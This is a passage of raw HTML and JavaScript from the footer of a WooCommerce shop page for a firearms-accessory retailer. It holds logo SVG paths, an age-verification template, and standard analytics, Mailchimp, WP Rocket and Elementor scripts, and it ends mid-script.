117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&ec=ecommerce&el=Tag+-+BASES&pr0id=232252&pr0nm=DDF+0304707246+OPTICS+MOUNT+1IN&pr0pr=172&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1769706125' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"e1f1c37361"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b9038fefc"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"BASES &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var 